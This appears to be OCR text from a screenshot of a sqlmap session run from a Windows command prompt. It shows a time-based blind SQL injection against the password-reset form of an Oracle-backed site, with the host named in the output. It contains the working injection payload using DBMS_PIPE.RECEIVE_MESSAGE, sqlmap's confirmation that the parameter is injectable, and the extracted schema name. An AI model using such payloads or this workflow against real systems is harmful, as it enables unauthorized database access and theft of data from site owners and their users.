 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:43:02
[16:43:02] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[16:43:03] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:43:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: userid=%' AND 3309=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(117)||CH
R(100)||CHR(118),5)--&email=aaaaa&type=forgetPWD&pageId=forgetpwd&pageUniqueId=e
f251f23-ae34-4047-95f0-2f95f3085cf2&isAjax=1
---
[16:43:04] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:43:04] [INFO] fetching current database
[16:43:04] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:43:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:43:43] [INFO] adjusting time delay to 1 second due to good response times
TEST56NEW
[16:44:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TEST56NEW'
[16:44:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\nc.pinggugroup.com'